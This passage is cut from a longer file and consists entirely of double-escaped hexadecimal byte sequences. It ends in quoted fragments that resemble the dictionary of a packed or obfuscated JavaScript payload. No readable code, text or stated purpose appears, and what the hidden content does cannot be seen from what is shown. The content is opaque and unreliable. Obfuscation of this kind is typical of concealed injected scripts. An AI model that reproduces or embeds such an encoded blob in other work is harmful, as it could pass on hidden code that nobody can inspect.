x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x79\